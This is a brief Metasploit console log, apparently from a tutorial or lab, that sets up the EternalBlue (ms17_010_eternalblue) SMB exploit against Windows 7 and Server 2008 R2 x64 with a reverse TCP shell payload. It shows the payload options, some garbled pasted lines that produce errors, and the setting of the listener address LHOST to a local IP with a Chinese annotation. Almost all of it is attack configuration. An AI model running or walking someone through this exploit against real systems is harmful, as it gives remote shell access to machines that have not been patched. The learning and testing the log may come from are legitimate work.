 Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > LHOST yes The listen addre
specified)
[-] Unknown command: LHOST.
msf5 exploit(windows/smb/ms17_010_eternalblue) > LPORT 4444 yes The listen po
[-] Unknown command: LPORT.
msf5 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.57 接收者的地址
LHOST => 192.168.1.57
msf5 exploit(windows/smb/ms17_010_eternalblue) >